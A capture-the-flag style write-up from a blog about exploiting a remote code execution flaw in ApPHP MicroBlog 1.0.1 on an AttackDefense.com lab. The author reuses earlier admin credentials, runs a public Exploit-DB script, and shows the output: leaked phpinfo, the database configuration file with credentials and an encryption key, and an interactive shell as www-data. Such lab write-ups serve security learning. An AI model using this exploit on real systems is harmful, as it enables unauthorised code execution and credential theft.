AttackDefense.com [RCE] - ApPHP MicroBlog
Mission
This version of ApPHP MicroBlog is vulnerable to remote code execution attack. Your task is to find and exploit this vulnerability.
Level difficulty: Intermediate
Category: Real World Webapps > Remote Code Execution
Solution
In this challenge, I have a copy of a full but old version of a blog engine that later on I have discovered to be a real engine. For sure Real World Webapps category has multiple real-world applications!
First I was a bit attracted to this little error:
Funny enough this gave me inspiration for the next challenge (AttackDefense.com [RCE] - osCommerce) but did not help to solve this one as the install.php was nowhere to find.
After a bit of manual crawling I discovered the Admin Login page as such:
I also have to admit that I tried both Local and Remote File Inclusion Vulnerabilities but with no luck what so ever:
Using the same password and username as in the previous challenge (AttackDefense.com [RCE] - Joomla com_xcloner Component) I obtained access on the first attempt in the blog control panel.
After several attempts to execute PHP code within the already existing articles (I was thinking at template tags), I decided to search for multiple exploits for the given blog website and lucky enough I found this exploit interesting:
Link: https://www.exploit-db.com/exploits/33070/
Let’s run the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
lucian@local:~/Downloads$ python 33070.py http://t832sc6atai03njff2nqe6kov.public2.attackdefenselabs.com/index.php
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
PHP Version 5.3.10-1ubuntu3.26
System Linux attackdefense.com 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64
Loaded Configuration File /etc/php5/apache2/php.ini
Apache Version Apache/2.2.22 (Ubuntu)
User/Group www-data(33)/33
Server Root /etc/apache2
DOCUMENT_ROOT /var/www
PHP Version 5.3.10-1ubuntu3.26
allow_url_fopen On On
allow_url_include Off Off
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority, pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,
open_basedir no value no value
safe_mode Off Off
safe_mode_exec_dir no value no value
safe_mode_gid Off Off
safe_mode_include_dir no value no value
safe_mode_allowed_env_vars PHP_ PHP_
safe_mode_protected_env_vars LD_LIBRARY_PATH LD_LIBRARY_PATH
[*] Fetching include/base.inc.php
<?php
// DATABASE CONNECTION INFORMATION
define('DATABASE_HOST', 'localhost'); // Database host
define('DATABASE_NAME', 'big'); // Name of the database to be used
define('DATABASE_USERNAME', 'root'); // User name for access to database
define('DATABASE_PASSWORD', ''); // Password for access to database
define('DB_ENCRYPT_KEY', '6hpq3545z7'); // Database encryption key
define('DB_PREFIX', 'mb101_'); // Unique prefix of all table names in the database
?>
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> ls
INSTALL.txt
README.txt
admin
backup
docs
footer.php
header.php
html
images
include
index.php
install
install.php
js
license
mails
page
rss.xml
styles
wysiwyg
And of course we got a terminal shell under the www-data user: